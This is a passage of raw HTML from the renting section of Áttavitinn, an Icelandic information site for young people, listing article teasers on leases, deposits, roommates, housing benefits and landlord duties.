        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5428">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Heimilið" class="entry-crumb" href="https://attavitinn.is/heimilid/">Heimilið</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Að leigja</span></div></div>
                        <h1 class="entry-title td-page-title">Að leigja</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Vinsælt í þessari viku <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_696d9e91612e0" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/">Nýjast</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_696d9e91612e1" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/?filter_by=featured">Valdar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_696d9e91612e2" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/?filter_by=popular">Vinsælar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_696d9e91612e3" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/?filter_by=popular7">Vinsælt í þessari viku</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_696d9e91612e4" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/?filter_by=review_high">Eftir stjörnugjöf</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_696d9e91612e5" data-td_block_id="td_uid_57_696d9e91612dd" href="https://attavitinn.is/heimilid/ad-leigja/?filter_by=random_posts">Handahófskennt</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_4 td_uid_64_696d9e9161647_rand td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_64_696d9e9161647" ><div id=td_uid_64_696d9e9161647 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-4">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/heimilid-thitt/husnaedisbaetur/" rel="bookmark" class="td-image-wrap" title="Húsnæðisbætur"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2017/06/pexels-photo-77931-534x462.jpeg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/heimilid-thitt/husnaedisbaetur/" rel="bookmark" title="Húsnæðisbætur">Húsnæðisbætur</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-28T14:10:55+00:00" >28. June, 2017</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvad-er-osamthykkt-ibud/" rel="bookmark" class="td-image-wrap" title="Hvað er ósamþykkt íbúð?"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2017/08/hus_0-3-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvad-er-osamthykkt-ibud/" rel="bookmark" title="Hvað er ósamþykkt íbúð?">Hvað er ósamþykkt íbúð?</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-08T14:00:11+00:00" >8. November, 2016</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/tryggingar-fyrir-leiguhusnaedi/" rel="bookmark" class="td-image-wrap" title="Tryggingar fyrir leiguhúsnæði"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2017/08/midbaerinn-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/tryggingar-fyrir-leiguhusnaedi/" rel="bookmark" title="Tryggingar fyrir leiguhúsnæði">Tryggingar fyrir leiguhúsnæði</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-24T11:13:53+00:00" >24. September, 2013</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/leigusamningar/" rel="bookmark" class="td-image-wrap" title="Leigusamningar"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2017/08/husaleigusamningur-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/leigusamningar/" rel="bookmark" title="Leigusamningar">Leigusamningar</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-19T16:04:20+00:00" >19. November, 2014</time></span>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvad-kostar-ad-flytja-ad-heiman/" rel="bookmark" class="td-image-wrap" title="Hvað kostar að flytja að heiman?"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/verslun_2-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/verslun_2-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/verslun_2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="rekkar í matvöruverslun" title="Hvað kostar að flytja að heiman?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvad-kostar-ad-flytja-ad-heiman/" rel="bookmark" title="Hvað kostar að flytja að heiman?">Hvað kostar að flytja að heiman?</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-01T12:18:43+00:00" >1. October, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/hvad-kostar-ad-flytja-ad-heiman/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Fólk getur auðveldlega gert kostnaðaráætlun og þannig fundið gróflega út hvað það muni kosta að búa einn            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/uttekt-a-leiguhusnaedi/" rel="bookmark" class="td-image-wrap" title="Úttekt á leiguhúsnæði"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm1360_0-2-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/mfm1360_0-2-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/mfm1360_0-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ljósmynd af skjali um leiguhúsnæði" title="Úttekt á leiguhúsnæði"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/uttekt-a-leiguhusnaedi/" rel="bookmark" title="Úttekt á leiguhúsnæði">Úttekt á leiguhúsnæði</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-19T11:25:29+00:00" >19. November, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/uttekt-a-leiguhusnaedi/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Með því að gera úttekt á leiguhúsnæði er auðveldara að meta ástanda leiguhúsnæðis, krefja leigusala um viðhald og halda skrá yfir það slit sem myndast á leiguíbúð            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/felagslegt-husnaedi/" rel="bookmark" class="td-image-wrap" title="Félagslegt húsnæði"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/hus-ibudir_lyklar-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/hus-ibudir_lyklar-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/hus-ibudir_lyklar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Maður opnar hurð" title="Félagslegt húsnæði"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/felagslegt-husnaedi/" rel="bookmark" title="Félagslegt húsnæði">Félagslegt húsnæði</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-13T11:08:42+00:00" >13. September, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/felagslegt-husnaedi/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Félagsíbúðir er að finna víðsvegar um borgina og geta einstaklingar og fjölskyldur sótt um slíkt húsnæði á þjónustumiðstöð síns hverfis.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-finna-leiguhusnaedi/" rel="bookmark" class="td-image-wrap" title="Að finna leiguhúsnæði"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/reykjavik-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/reykjavik-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/reykjavik-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Horft yfir Reykjavík" title="Að finna leiguhúsnæði"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-finna-leiguhusnaedi/" rel="bookmark" title="Að finna leiguhúsnæði">Að finna leiguhúsnæði</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-20T18:37:14+00:00" >20. October, 2016</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-finna-leiguhusnaedi/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Það getur verið full vinna að finna réttu íbúðina. Hjálp frá vinum og fjölskyldu getur því komið sér afar vel.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/" rel="bookmark" class="td-image-wrap" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="útsýni yfir borgina" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/" rel="bookmark" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman">Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-05T10:13:30+00:00" >5. May, 2014</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Það er víst til lögmál sem útskýrir þetta: Ef eitthvað getur farið illa, þá mun það fara illa.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-skoda-leiguibud-nokkur-god-rad/" rel="bookmark" class="td-image-wrap" title="Að skoða leiguíbúð &#8211; Nokkur góð ráð"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/husaleigusamngur-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/husaleigusamngur-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/husaleigusamngur-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Leigusamningur útprentaður" title="Að skoða leiguíbúð &#8211; Nokkur góð ráð"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-skoda-leiguibud-nokkur-god-rad/" rel="bookmark" title="Að skoða leiguíbúð &#8211; Nokkur góð ráð">Að skoða leiguíbúð &#8211; Nokkur góð ráð</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-11T11:14:59+00:00" >11. September, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-skoda-leiguibud-nokkur-god-rad/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ef íbúðin er hálfgert greni er sennilega best að afþakka pent og finna eitthvað annað.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/kaupa-eda-leigja-husnaedi/" rel="bookmark" class="td-image-wrap" title="Kaupa eða leigja húsnæði?"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2015/01/húsið-hennar-ingu-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2015/01/húsið-hennar-ingu-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2015/01/húsið-hennar-ingu-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Iðnaðarmenn í þakviðgerð á stórglæsilegu bleiku húsi" title="Kaupa eða leigja húsnæði?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/kaupa-eda-leigja-husnaedi/" rel="bookmark" title="Kaupa eða leigja húsnæði?">Kaupa eða leigja húsnæði?</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-07T11:48:09+00:00" >7. January, 2015</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/kaupa-eda-leigja-husnaedi/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Fólk hugsar gjarnan að með því að leigja húsnæði sé það að henda peningunum í leigusala þegar það gæti allt eins verið að borga upp í húsnæðislán. Hinsvegar er kostnaður við lán líka mikill og raunar fer langstærsti hluti lángreiðslanna ekki upp í íbúðarkaup            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/medleigjendur/" rel="bookmark" class="td-image-wrap" title="Meðleigjendur"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/dsc0443-1-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/dsc0443-1-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/dsc0443-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Síðhærður skeggjaður maður skellir upp úr" title="Meðleigjendur"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/medleigjendur/" rel="bookmark" title="Meðleigjendur">Meðleigjendur</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-15T10:36:41+00:00" >15. October, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-leigja/medleigjendur/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Kjósi maður að eiga friðsælt og rólegt heimili þýðir lítið að leigja með einhverju partíljóni. Slík sambúð verður aldrei farsæl.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/skyldur-leigusala/" rel="bookmark" class="td-image-wrap" title="Skyldur leigusala"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/dsc8440-1-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/dsc8440-1-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/dsc8440-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Maður heldur fingri á lofti" title="Skyldur leigusala"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/skyldur-leigusala/" rel="bookmark" title="Skyldur leigusala">Skyldur leigusala</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-27T11:15:26+00:00" >27. September, 2012</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-leigja/skyldur-leigusala/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ef eitthvað bilar eða sinna þarf viðhaldi er mikilvægt að láta leigusala vita sem fyrst.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                                                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
